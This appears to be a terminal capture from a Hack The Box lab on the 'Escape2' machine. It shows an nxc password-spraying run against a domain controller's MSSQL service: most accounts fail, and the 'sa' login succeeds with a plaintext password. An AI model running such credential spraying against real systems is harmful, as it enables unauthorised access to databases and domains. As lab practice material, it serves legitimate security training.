 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape2]
└──╼ #nxc mssql sequel.htb -u usernames.txt -p passwords.txt --continue-on-success --local-auth
MSSQL 10.129.232.128 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.129.232.128 1433 DC01 [-] DC01\Administrator:MSSQLP@ssw0rd! (Login failed for user 'Administrator'. Please try again with or without '--local-auth')
MSSQL 10.129.232.128 1433 DC01 [-] DC01\Guest:MSSQLP@ssw0rd! (Login failed for user 'Guest'. Please try again with or without '--local-auth')
MSSQL 10.129.232.128 1433 DC01 [-] DC01\krbtgt:MSSQLP@ssw0rd! (Login failed for user 'krbtgt'. Please try again with or without '--local-auth')
MSSQL 10.129.232.128 1433 DC01 [-] DC01\Angela:MSSQLP@ssw0rd! (Login failed for user 'Angela'. Please try again with or without '--local-auth')
MSSQL 10.129.232.128 1433 DC01 [-] DC01\Martin:MSSQLP@ssw0rd! (Login failed for user 'Martin'. Please try again with or without '--local-auth')
MSSQL 10.129.232.128 1433 DC01 [-] DC01\Oscar:MSSQLP@ssw0rd! (Login failed for user 'Oscar'. Please try again with or without '--local-auth')
MSSQL 10.129.232.128 1433 DC01 [-] DC01\Martinez:MSSQLP@ssw0rd! (Login failed for user 'Martinez'. Please try again with or without '--local-auth')
MSSQL 10.129.232.128 1433 DC01 [-] DC01\Kevin:MSSQLP@ssw0rd! (Login failed for user 'Kevin'. Please try again with or without '--local-auth')
MSSQL 10.129.232.128 1433 DC01 [-] DC01\Malone:MSSQLP@ssw0rd! (Login failed for user 'Malone'. Please try again with or without '--local-auth')
MSSQL 10.129.232.128 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.129.232.128 1433 DC01 [-] DC01\michael:MSSQLP@ssw0rd! (Login failed for user 'michael'. Please try again with or without '--local-auth')
MSSQL 10.129.232.128 1433 DC01 [-] DC01\ryan:MSSQLP@ssw0rd! (Login failed for user 'ryan'. Please try again with or without '--local-auth')